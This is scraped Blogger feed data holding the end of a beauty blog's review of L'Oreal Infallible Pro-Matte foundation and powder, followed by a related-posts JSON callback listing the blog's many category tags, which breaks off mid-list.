\/\u003E\u003C\/a\u003E\u003C\/div\u003E\nFor the powder, \u0026nbsp;if I use it over the foundation it brings it from a medium coverage to a full. Any flaws that I could see with a medium coverage foundation that should have been covered with a concealer get covered with this powder. Yep I can skip concealing.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ_-e2ldsQroLrulVLaeJ4tO2yLDinUDwU_srabryQYXdq05oUbTZpSthlQb6TRt80rpY08XzNZMAH7utDE_NtbA6OJQ7I_G4n9RV_Gm47_yGG8BWXsWCXkgm-u8dOUXOIMJexxXShmRiD\/s1600\/infalliblemattepowder2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ_-e2ldsQroLrulVLaeJ4tO2yLDinUDwU_srabryQYXdq05oUbTZpSthlQb6TRt80rpY08XzNZMAH7utDE_NtbA6OJQ7I_G4n9RV_Gm47_yGG8BWXsWCXkgm-u8dOUXOIMJexxXShmRiD\/s400\/infalliblemattepowder2.jpg\" title=\"infallible pro-matte powder\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nOn its own it is great when I have lazy makeup days. I wake up, I wash my face I feel a tad bit oily and don't want to do the full foundation routine, I buff some of this on and it evens out my skin and takes away the oil and shine. Perfect.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne thing I really do love is that it never goes cakey. I've even done touch ups throughout the day and have been quite impressed that nothing is cakey and doesn't cling to dry patches on my skin (or at least doesn't make them look dry and noticeable).\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7NjX3WKq5-6M3UKnxgqbTLnUGWQ8bhJDTStXFXWTkdHohyphenhyphenGvUAydkZmudbIQDdr5bWP7YdmXObZeQcJ6W9eV7aIxKdXKhYICj_XaTNnk5gAGv1RtDA3F24Et-7gg7Hz_r-8tmTFC5deaK\/s1600\/infalliblemattepowder.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7NjX3WKq5-6M3UKnxgqbTLnUGWQ8bhJDTStXFXWTkdHohyphenhyphenGvUAydkZmudbIQDdr5bWP7YdmXObZeQcJ6W9eV7aIxKdXKhYICj_XaTNnk5gAGv1RtDA3F24Et-7gg7Hz_r-8tmTFC5deaK\/s400\/infalliblemattepowder.JPG\" title=\"infallible pro-matte powder\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI like to take away any powdery finish from it by spraying a setting spray over it (I really am loving the L'oreal Infallible Pro-Matte one at the moment, the collection works really well all together).\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyfnqwUOOGfCpgA4S7pQg8N368DWUd1Q8DScx4y05uV5vKnD66syPmKkH07pzLoCRFN8fa5o6tGsc5cZ8NxyuTk2mJFvhPME4xzndJhIhHxmnnLjmPD08BCBXRsEMRnaJKAzhAWBTXRQBr\/s1600\/IMG_0109.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyfnqwUOOGfCpgA4S7pQg8N368DWUd1Q8DScx4y05uV5vKnD66syPmKkH07pzLoCRFN8fa5o6tGsc5cZ8NxyuTk2mJFvhPME4xzndJhIhHxmnnLjmPD08BCBXRsEMRnaJKAzhAWBTXRQBr\/s1600\/IMG_0109.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: left;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyfnqwUOOGfCpgA4S7pQg8N368DWUd1Q8DScx4y05uV5vKnD66syPmKkH07pzLoCRFN8fa5o6tGsc5cZ8NxyuTk2mJFvhPME4xzndJhIhHxmnnLjmPD08BCBXRsEMRnaJKAzhAWBTXRQBr\/s400\/IMG_0109.jpg\" width=\"277\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA look I created using the foundation and powder on my face.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: left;\"\u003E\nPros:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003EEasy to find at the drug store or mass retailer\u003C\/li\u003E\n\u003Cli\u003EDoesn't dry out skin\u003C\/li\u003E\n\u003Cli\u003EGreat coverage\u003C\/li\u003E\n\u003Cli\u003EDoesn't look Flat\u003C\/li\u003E\n\u003Cli\u003EDoesn't get cakey\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nCons:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003EA bit pricy. - I got mine at walmart for $14.96 and $12.96, much cheaper than a drug store.\u003C\/li\u003E\n\u003Cli\u003EThe packaging gets dirty really quick.\u003C\/li\u003E\n\u003C\/ul\u003E\nOverall:\u003Cbr \/\u003E\nI'm glad I bought these products. I thought maybe with my dry dry skin that it might not be for me, but I really think it is working well for me. I love the light to \u0026nbsp;medium coverage and the full coverage they give together. Alone or together they work really well for me. I would definitely buy them again.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimXfmm-ZK1D-7YYJM_Z8SwyHPKfU0zOY_Nj51Xp6zRKdjVuosZQ1o2eeBha08ngdDkoGimTO-KhL51IX2ZCiUBFLItdY-rvV4ecqn-QXgBSzzG1dvs2T77vN4wU0mKHfJ5te95dUGMUd_J\/s1600\/IMG_0119.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimXfmm-ZK1D-7YYJM_Z8SwyHPKfU0zOY_Nj51Xp6zRKdjVuosZQ1o2eeBha08ngdDkoGimTO-KhL51IX2ZCiUBFLItdY-rvV4ecqn-QXgBSzzG1dvs2T77vN4wU0mKHfJ5te95dUGMUd_J\/s400\/IMG_0119.jpg\" width=\"263\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nHave you tried the Infallible Pro-Matte Products? What do you think of them? I'm loving them\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/7611292566247924593"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/7611292566247924593"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2015\/05\/loreal-infallible-pro-matte-foundation.html","title":"L'oreal Infallible Pro-Matte Foundation and Powder Review"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMGr3yu04F0hdjzq5XJfuuudbmigX-xj6bGeAcryA8RA0GzAC7wFIzZ-YC_ahfMzDMoftr1m-iSteJK92yJgzzd-ks_JcZVjU0BhpRWsqxt7sqJSXFPzXUqpgGkXPgZtdUiXpMW-YHGZB\/s72-c\/infalliblepromatteheader.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.beautyvixen.ca/feeds/posts/default/-/lotd?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 29851
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861"},"updated":{"$t":"2026-01-17T12:28:45.145-08:00"},"category":[{"term":"review"},{"term":"l'oreal"},{"term":"haul"},{"term":"skin care"},{"term":"lipstick"},{"term":"loreal"},{"term":"Mac"},{"term":"the body shop"},{"term":"annabelle"},{"term":"Canada"},{"term":"hair"},{"term":"nail polish"},{"term":"mary kay"},{"term":"sephora"},{"term":"Mascara"},{"term":"elf"},{"term":"fotd"},{"term":"random"},{"term":"empties"},{"term":"eyeshadow"},{"term":"revlon"},{"term":"swatch"},{"term":"Avon"},{"term":"joe fresh"},{"term":"Benefit"},{"term":"blush"},{"term":"marcelle"},{"term":"Hard Candy"},{"term":"makeup"},{"term":"toronto"},{"term":"brushes"},{"term":"personal"},{"term":"favourites"},{"term":"body care"},{"term":"conditioner"},{"term":"mark"},{"term":"palette"},{"term":"coverfx"},{"term":"essence"},{"term":"shampoo"},{"term":"eyeslipsface"},{"term":"hair care"},{"term":"vichy"},{"term":"Smashbox"},{"term":"holiday"},{"term":"lip balm"},{"term":"2024"},{"term":"NYX"},{"term":"l'oreal paris"},{"term":"makeup forever"},{"term":"perfume"},{"term":"collection"},{"term":"makeup haul"},{"term":"skincare"},{"term":"wet n' wild"},{"term":"5 things i am loving right now"},{"term":"Quo"},{"term":"bath and body works"},{"term":"contest"},{"term":"lipgloss"},{"term":"nails"},{"term":"sale"},{"term":"skin"},{"term":"2020"},{"term":"5 things"},{"term":"cargo Cosmetics"},{"term":"drug store"},{"term":"estee lauder"},{"term":"event"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lotion"},{"term":"swatches"},{"term":"2021"},{"term":"2023"},{"term":"clinique"},{"term":"farley co"},{"term":"reviews"},{"term":"shoppers drug mart"},{"term":"stila"},{"term":"summer"},{"term":"bb"},{"term":"bronzer"},{"term":"eyeliner"},{"term":"highlighter"},{"term":"lisa warehouse sale"},{"term":"live clean"},{"term":"rimmel"},{"term":"tea"},{"term":"too faced"},{"term":"Urban Decay"},{"term":"almay"},{"term":"bite"},{"term":"body wash"},{"term":"foundation"},{"term":"gifts"},{"term":"lip"},{"term":"lips"},{"term":"mask"},{"term":"serum"},{"term":"shopper's drug mart"},{"term":"sunscreen"},{"term":"walmart"},{"term":"bath"},{"term":"body"},{"term":"buxom"},{"term":"concealer"},{"term":"farleyco"},{"term":"giveaway"},{"term":"maybelline"},{"term":"nail"},{"term":"real techniques"},{"term":"sally Hansen"},{"term":"spf"},{"term":"vasanti"},{"term":"warehouse sale"},{"term":"E.L.F"},{"term":"Total repair 5"},{"term":"david's tea"},{"term":"hair dye"},{"term":"imats toronto"},{"term":"matte"},{"term":"nars"},{"term":"natural"},{"term":"scrub"},{"term":"tarte"},{"term":"wet n wild"},{"term":"2022"},{"term":"bath and body works outlet"},{"term":"beauty"},{"term":"biore"},{"term":"body spray"},{"term":"dr teal's"},{"term":"dr teals"},{"term":"fall"},{"term":"five on friday"},{"term":"gift guide"},{"term":"loose button"},{"term":"luxe box"},{"term":"monthly recap"},{"term":"trader joe's"},{"term":"yardley"},{"term":"2025"},{"term":"Primers"},{"term":"aveda"},{"term":"beauty so clean"},{"term":"body lotion"},{"term":"canadian brand"},{"term":"dermalogica"},{"term":"eyeslipsface.com"},{"term":"food"},{"term":"glossybox"},{"term":"imats"},{"term":"infallible"},{"term":"influenster"},{"term":"lancome"},{"term":"mac pro"},{"term":"marc anthony"},{"term":"mufe"},{"term":"nude"},{"term":"pari beauty"},{"term":"perspirex"},{"term":"pixi"},{"term":"recap"},{"term":"reivew"},{"term":"sephora collection"},{"term":"sephora vib"},{"term":"target"},{"term":"temptu"},{"term":"vib"},{"term":"Physicians Formula"},{"term":"Sunblock"},{"term":"beauty blender"},{"term":"bubble bath"},{"term":"burt's bees"},{"term":"caresse"},{"term":"face"},{"term":"fragrance"},{"term":"fresh"},{"term":"guerlain"},{"term":"holiday 2016"},{"term":"holiday set"},{"term":"home"},{"term":"joe cosmetics"},{"term":"john frieda"},{"term":"lashes"},{"term":"lip smacker"},{"term":"lisa sale"},{"term":"lotd"},{"term":"nail polish canada"},{"term":"neutrogena"},{"term":"oil"},{"term":"set"},{"term":"tossing 10"},{"term":"Nudestix"},{"term":"Sephora Favorites"},{"term":"antiperspirant"},{"term":"around toronto"},{"term":"aveeno"},{"term":"bdellium"},{"term":"belif"},{"term":"burts bees"},{"term":"canadian made"},{"term":"conair"},{"term":"cream"},{"term":"deciem"},{"term":"deodorant"},{"term":"dove"},{"term":"dry shampoo"},{"term":"eyes lips face"},{"term":"eyeshadow primers"},{"term":"face mask"},{"term":"feria"},{"term":"gift"},{"term":"glossy box"},{"term":"glymm"},{"term":"guest post"},{"term":"holidays"},{"term":"julep"},{"term":"julep maven"},{"term":"lavender"},{"term":"lifestyle"},{"term":"liner"},{"term":"lip stain"},{"term":"marc jacobs"},{"term":"meteorites"},{"term":"monthly favourites"},{"term":"movies"},{"term":"neutral"},{"term":"olay"},{"term":"primer"},{"term":"project pan"},{"term":"scalp scrub"},{"term":"soap"},{"term":"spring"},{"term":"summer 2012"},{"term":"the inkey list"},{"term":"tkb trading"},{"term":"trader joes"},{"term":"travel"},{"term":"twistup"},{"term":"vib rouge"},{"term":"voluminous"},{"term":"warehouse"},{"term":"7th heaven"},{"term":"Catrice"},{"term":"Eco-tools"},{"term":"Launch"},{"term":"Organization"},{"term":"Sol de Janeiro"},{"term":"acure"},{"term":"argan"},{"term":"argan oil"},{"term":"aussie"},{"term":"balm"},{"term":"bath and body"},{"term":"biggy bronzer"},{"term":"bioré"},{"term":"bite beauty"},{"term":"body fantasies"},{"term":"boreal"},{"term":"bronze"},{"term":"brow"},{"term":"canadian"},{"term":"canadian  made"},{"term":"challenge"},{"term":"cherry"},{"term":"chickadvisor"},{"term":"crown brushes"},{"term":"dollar store"},{"term":"dry skin"},{"term":"elf studio"},{"term":"events"},{"term":"eye cream"},{"term":"face sunscreen"},{"term":"facial"},{"term":"gift sets"},{"term":"glymm box"},{"term":"hair oil"},{"term":"hand soap"},{"term":"hands"},{"term":"highlight"},{"term":"holiday 2017"},{"term":"illuminizer"},{"term":"kett cosmetics"},{"term":"laura Mercier"},{"term":"lip liner"},{"term":"lisa"},{"term":"lise waiter"},{"term":"masks"},{"term":"maybelline eyestudio"},{"term":"montange jeunesse"},{"term":"nail art"},{"term":"naked"},{"term":"nivea"},{"term":"no poo"},{"term":"no shampoo"},{"term":"opi"},{"term":"organic"},{"term":"palmer's"},{"term":"palmers"},{"term":"powder"},{"term":"recipes"},{"term":"scalp scrub showdown"},{"term":"shadow"},{"term":"shopping"},{"term":"spring 2017"},{"term":"still"},{"term":"sun care"},{"term":"the ordinary"},{"term":"tools"},{"term":"toronto beauty bloggers"},{"term":"vitabath"},{"term":"wipes"},{"term":"wish list"},{"term":"30 challenge"},{"term":"905"},{"term":"Cream colour base"},{"term":"I love"},{"term":"Laura Mericer"},{"term":"Murale"},{"term":"acne"},{"term":"all one brand"},{"term":"balmshell"},{"term":"bar"},{"term":"bathorium"},{"term":"be better"},{"term":"black tie"},{"term":"body butter"},{"term":"body oil"},{"term":"body scrub"},{"term":"bourjois"},{"term":"brows"},{"term":"candle"},{"term":"candy"},{"term":"caudlie"},{"term":"cc"},{"term":"charlotte tilbury"},{"term":"chrismas"},{"term":"christmas"},{"term":"cleaning"},{"term":"coffee"},{"term":"colorburst"},{"term":"colour riche"},{"term":"coloured mascara"},{"term":"crackle nail polish"},{"term":"crown"},{"term":"damaged hair"},{"term":"disney"},{"term":"dr teal"},{"term":"e.l.f."},{"term":"ecotools"},{"term":"elnett"},{"term":"eos"},{"term":"epsom salts"},{"term":"essenece"},{"term":"essie"},{"term":"eye liner"},{"term":"eye seal"},{"term":"eyes"},{"term":"feet"},{"term":"forever 21"},{"term":"fragrance mist"},{"term":"garnier"},{"term":"gel"},{"term":"gift with purchase"},{"term":"hair colour"},{"term":"hand cream"},{"term":"hand wash"},{"term":"hd"},{"term":"herbal essences"},{"term":"holiday 2019"},{"term":"holiday 2020"},{"term":"hot tool"},{"term":"hylamide"},{"term":"idealia"},{"term":"ikea"},{"term":"instaglam"},{"term":"invisibobble"},{"term":"joe"},{"term":"joico"},{"term":"keri"},{"term":"kit"},{"term":"l'orea paris"},{"term":"larosa"},{"term":"life brand"},{"term":"lily cole"},{"term":"lip crayon"},{"term":"lip stick"},{"term":"lipbalm"},{"term":"lipsticks"},{"term":"liquid lipstick"},{"term":"lumi"},{"term":"makeup brushes"},{"term":"makeup remover"},{"term":"mauvember"},{"term":"mineral"},{"term":"mineral sunscreen"},{"term":"mini reviews"},{"term":"new products"},{"term":"nexxus"},{"term":"nicole by opi"},{"term":"notd"},{"term":"occ cosmetics"},{"term":"orly gel"},{"term":"other"},{"term":"paint pots"},{"term":"palettes"},{"term":"party"},{"term":"pencil"},{"term":"polyvore"},{"term":"precious oils"},{"term":"press on"},{"term":"privée"},{"term":"project 20 pan"},{"term":"quo by orly"},{"term":"rexall"},{"term":"rose"},{"term":"salon grafix"},{"term":"scalp"},{"term":"schick"},{"term":"schwarzkopf"},{"term":"sephoa"},{"term":"shimmer"},{"term":"soap and glory"},{"term":"sonia kashuk"},{"term":"spa"},{"term":"spray sunscreen"},{"term":"spring 2020"},{"term":"subscription box"},{"term":"the balm"},{"term":"tiff"},{"term":"tinted lip balm"},{"term":"tinted moisturizer"},{"term":"tossing"},{"term":"tresemme"},{"term":"value set"},{"term":"vanity"},{"term":"vitamin c"},{"term":"wine"},{"term":"winners"},{"term":"winter 2020"},{"term":"x3"},{"term":"yardley london"},{"term":"youth code"},{"term":"ysl"},{"term":"zoya"},{"term":"$20 challenge"},{"term":"2013"},{"term":"2015"},{"term":"2018"},{"term":"3 minute"},{"term":"416"},{"term":"Alice + Olivia"},{"term":"English rose"},{"term":"Give Me some nude lip"},{"term":"November"},{"term":"Too Faced."},{"term":"american apparel"},{"term":"anti-wrinkle"},{"term":"aquaphor"},{"term":"argyle"},{"term":"at home"},{"term":"bath bombs"},{"term":"bath salt"},{"term":"bath time"},{"term":"batiste"},{"term":"bb cream"},{"term":"bbw"},{"term":"beard"},{"term":"beauty basket"},{"term":"beautylash"},{"term":"beautylish"},{"term":"becca"},{"term":"beer"},{"term":"ben nye"},{"term":"benetint"},{"term":"best of"},{"term":"biolage"},{"term":"black friday"},{"term":"blue lizard"},{"term":"body balm"},{"term":"body mist"},{"term":"body sunscreen"},{"term":"bodycology"},{"term":"boots"},{"term":"briogeo"},{"term":"broadwaynails"},{"term":"brow tint"},{"term":"brush cleaner"},{"term":"bubble t"},{"term":"buyincoins"},{"term":"candian brand"},{"term":"caprina"},{"term":"charity"},{"term":"chick advisor"},{"term":"china glaze"},{"term":"clarins"},{"term":"clay"},{"term":"clean beauty"},{"term":"cleansing oil"},{"term":"cnd"},{"term":"coca-cola"},{"term":"cocoa butter"},{"term":"coconut"},{"term":"coconut oil"},{"term":"coke"},{"term":"colab"},{"term":"color riche"},{"term":"colorstay"},{"term":"colour corrector"},{"term":"colour radiance"},{"term":"colour treated hair"},{"term":"complete salon manicure"},{"term":"contour"},{"term":"copper tone"},{"term":"coppertone"},{"term":"cream eyeshadow"},{"term":"cross border"},{"term":"curel"},{"term":"cushion"},{"term":"cushion foundation"},{"term":"custom lipstick"},{"term":"custom palette"},{"term":"deal"},{"term":"dollarama"},{"term":"dr. roebuck's"},{"term":"dr. scholl's"},{"term":"drink"},{"term":"dye"},{"term":"easy-lites"},{"term":"eco friendly"},{"term":"estee edit"},{"term":"eversleek"},{"term":"exfoliant"},{"term":"eye makeup remover"},{"term":"eyebrow"},{"term":"eyebrow pencil"},{"term":"face lotion"},{"term":"face masque"},{"term":"face tools"},{"term":"face wash"},{"term":"fall 2020"},{"term":"fall 2021"},{"term":"feather hair extensions"},{"term":"feathers"},{"term":"film"},{"term":"first impressions"},{"term":"flexitol"},{"term":"foamie"},{"term":"foaming hand wash"},{"term":"foil eyeshadow"},{"term":"foot"},{"term":"ford"},{"term":"freemans"},{"term":"george's cream"},{"term":"givenchy"},{"term":"glamoflauge"},{"term":"glycolic acid"},{"term":"grease paint stick"},{"term":"grown alchamist"},{"term":"gwp"},{"term":"h m"},{"term":"hair accessories"},{"term":"hair styling"},{"term":"hair. hair colour"},{"term":"halloween"},{"term":"halo"},{"term":"hand sanitizer"},{"term":"happy heart"},{"term":"hawiaiian hues"},{"term":"head and shoulders"},{"term":"holiday 2015"},{"term":"holiday 2018"},{"term":"holiday 2022"},{"term":"holts"},{"term":"hourglass"},{"term":"hydro silk razor"},{"term":"ideal body"},{"term":"impress"},{"term":"instain"},{"term":"jouviance"},{"term":"kerastase"},{"term":"keratosis pilaris"},{"term":"kiehls"},{"term":"l'occitane"},{"term":"l'oreal glow"},{"term":"letterboxd"},{"term":"life"},{"term":"lip pencil"},{"term":"lipsgloss"},{"term":"lisa's"},{"term":"lise watier"},{"term":"live clean shampoo"},{"term":"look"},{"term":"lorac"},{"term":"lucky bag"},{"term":"lump"},{"term":"lypsyl"},{"term":"mac in lillyland"},{"term":"mac warehouse"},{"term":"magic bb"},{"term":"markham"},{"term":"marshals"},{"term":"masker aide"},{"term":"maskeraide"},{"term":"matrix"},{"term":"matte lipgloss"},{"term":"matte lipstick"},{"term":"me!bath"},{"term":"men"},{"term":"micellar"},{"term":"milk"},{"term":"moisturizer"},{"term":"morphe"},{"term":"motd"},{"term":"movember"},{"term":"mystery box"},{"term":"nail enamel"},{"term":"natural skin care"},{"term":"neostrada"},{"term":"new"},{"term":"new directions aromatics"},{"term":"nip and fab"},{"term":"nix"},{"term":"no 7"},{"term":"nutri-sleek"},{"term":"oatmeal"},{"term":"ombre"},{"term":"origins"},{"term":"orly"},{"term":"orly quo"},{"term":"ouai"},{"term":"packing"},{"term":"paint pot"},{"term":"pantone"},{"term":"pari"},{"term":"paula's choice"},{"term":"peel"},{"term":"pigments"},{"term":"privee"},{"term":"pro-matte"},{"term":"project"},{"term":"pulp fiction"},{"term":"purple"},{"term":"quad"},{"term":"rant"},{"term":"raw"},{"term":"remover"},{"term":"royal and langnickel"},{"term":"saje"},{"term":"sallys"},{"term":"schick hydro silk"},{"term":"self tanner"},{"term":"sephora $12"},{"term":"sephora colleciton"},{"term":"sheet mask"},{"term":"shimmer cube"},{"term":"shower"},{"term":"so baked"},{"term":"so.."},{"term":"so..."},{"term":"spray"},{"term":"starbucks"},{"term":"stockings"},{"term":"strawberry"},{"term":"summer 2021"},{"term":"sun"},{"term":"sun hives"},{"term":"sun protection"},{"term":"sweet sixteen"},{"term":"taste"},{"term":"teavana"},{"term":"the face shop"},{"term":"things to do in toronto"},{"term":"throwaways"},{"term":"tips"},{"term":"toner"},{"term":"too faced holiday"},{"term":"total repair"},{"term":"tricks of the trade"},{"term":"use up challenge"},{"term":"vaseline"},{"term":"vegan"},{"term":"villainess"},{"term":"vintage"},{"term":"vintage vanity"},{"term":"voluminous butterfly mascara"},{"term":"voxbox"},{"term":"water"},{"term":"waterproof"},{"term":"waterproof mascara"},{"term":"wet m wild"},{"term":"win"},{"term":"winter"},{"term":"yellow tail"},{"term":"yes to blueberries"},{"term":"ziv"},{"term":"004"},{"term":"1-2-3"},{"term":"10th anniversary"},{"term":"2-in-1 eye pencils"},{"term":"2014"},{"term":"2016"},{"term":"2017"},{"term":"3 day"},{"term":"3rd wheel"},{"term":"4 in 1"},{"term":"4 n one"},{"term":"4711"},{"term":"5 on Friday"},{"term":"5 years"},{"term":"5.65"},{"term":"500 point perk"},{"term":"654"},{"term":"7 in 7"},{"term":"8 second wonder water"},{"term":"Asia Zen Control"},{"term":"Bradley"},{"term":"Cake Beauty"},{"term":"Calming"},{"term":"Canada Day"},{"term":"Canadian programs"},{"term":"Cham-Pale Collection"},{"term":"Clarins Extra Firming Eye Lift Perfecting Serum"},{"term":"Clinique happy"},{"term":"Elizabeth Arden"},{"term":"Fruits and Passion"},{"term":"Helena Lane"},{"term":"In The Groove"},{"term":"Le Petit Marseillais"},{"term":"Mac Fabulous Felines collection"},{"term":"Marvis"},{"term":"Matte gold"},{"term":"Million lashes"},{"term":"Nespresso"},{"term":"PC Optimum Insiders Subscription"},{"term":"Profushion"},{"term":"Runway Bold"},{"term":"SITAMAA"},{"term":"STYLING"},{"term":"Shalimar"},{"term":"Spring Colour Forecast 2010"},{"term":"To The Beach"},{"term":"Ultra Thin"},{"term":"a veda"},{"term":"a veda institute"},{"term":"accessories"},{"term":"affordable skincare"},{"term":"after sun"},{"term":"aging"},{"term":"ago"},{"term":"aha"},{"term":"alcone"},{"term":"alien aqua chic"},{"term":"all the highlights"},{"term":"almond hand cream"},{"term":"aloe vera"},{"term":"amazing grace"},{"term":"amazon"},{"term":"amazonian butter lipstick"},{"term":"amazonian clay"},{"term":"amika"},{"term":"amsterdam"},{"term":"anastasia"},{"term":"anniversary"},{"term":"antiaging"},{"term":"apocalips"},{"term":"apothecary"},{"term":"aqua queen"},{"term":"aqualia thermal"},{"term":"aromatherapy"},{"term":"art"},{"term":"art of nature"},{"term":"atomizer"},{"term":"automatic"},{"term":"automatic pencil"},{"term":"aveda institute"},{"term":"avenno"},{"term":"avon glow"},{"term":"away oui go"},{"term":"b kamins"},{"term":"baby lips"},{"term":"baby wipes"},{"term":"bach rescue remedy"},{"term":"bag"},{"term":"baking soda and apple cider vinegar"},{"term":"balea"},{"term":"banana"},{"term":"banana boat"},{"term":"bar soap"},{"term":"barberry"},{"term":"bare minerals"},{"term":"barq"},{"term":"base"},{"term":"bath \nfavourites"},{"term":"bath care"},{"term":"bath fizzles"},{"term":"bath oil"},{"term":"bath pearls"},{"term":"bath salts"},{"term":"bath soak"},{"term":"bb crea"},{"term":"bc bonacure"},{"term":"beach beauty"},{"term":"beard care"},{"term":"beardexpert"},{"term":"beautifying oil"},{"term":"beauty bag"},{"term":"beauty boutique"},{"term":"beauty powder"},{"term":"beauty premiere event"},{"term":"beauty-full volume"},{"term":"beautysoclean"},{"term":"because you're worth it"},{"term":"befine"},{"term":"behavioural aging"},{"term":"benfit"},{"term":"bespoke"},{"term":"best"},{"term":"best bite rewind"},{"term":"best sellers on the go"},{"term":"betsey"},{"term":"bha"},{"term":"bi-phasal"},{"term":"big"},{"term":"bio Sculpture"},{"term":"bio-oil"},{"term":"bire markt"},{"term":"birthday"},{"term":"bite lip lab"},{"term":"bite rewind"},{"term":"black tea"},{"term":"black tea instant perfecting mask"},{"term":"black velvet liner"},{"term":"bliss"},{"term":"blistex"},{"term":"blog info"},{"term":"blogiversary"},{"term":"bloglovin"},{"term":"bloom me up"},{"term":"blotting paper"},{"term":"blur room"},{"term":"blush duo"},{"term":"blush stick"},{"term":"bobbette and belle"},{"term":"bobbi brown"},{"term":"body cream"},{"term":"body creme"},{"term":"body hair"},{"term":"body milk"},{"term":"body products"},{"term":"body treatment"},{"term":"body washes"},{"term":"bond off"},{"term":"bonnie belle"},{"term":"born to style"},{"term":"boscia"},{"term":"bowdacious"},{"term":"box"},{"term":"boxed blush"},{"term":"boxing day"},{"term":"boxing week"},{"term":"boy bait"},{"term":"brandbacker"},{"term":"break outs"},{"term":"breast cancer awareness"},{"term":"brilliance mouse"},{"term":"broadway nails"},{"term":"brow pencil"},{"term":"brow stylist"},{"term":"browns"},{"term":"browshow"},{"term":"brozner"},{"term":"brush cleaning"},{"term":"brush guards"},{"term":"bubbles"},{"term":"bubblies"},{"term":"bulk barn"},{"term":"bumble and bumble"},{"term":"bumpy skin"},{"term":"butter"},{"term":"butter london"},{"term":"butterfly"},{"term":"butterfly party"},{"term":"butters"},{"term":"buxom shadows"},{"term":"buy in coins"},{"term":"byoma"},{"term":"calgon"},{"term":"call me bubbles"},{"term":"callus"},{"term":"can't bar"},{"term":"canadian recipe"},{"term":"candles"},{"term":"candy yum yum"},{"term":"capital soleil"},{"term":"caramel apple"},{"term":"caress stains"},{"term":"cargo"},{"term":"carried 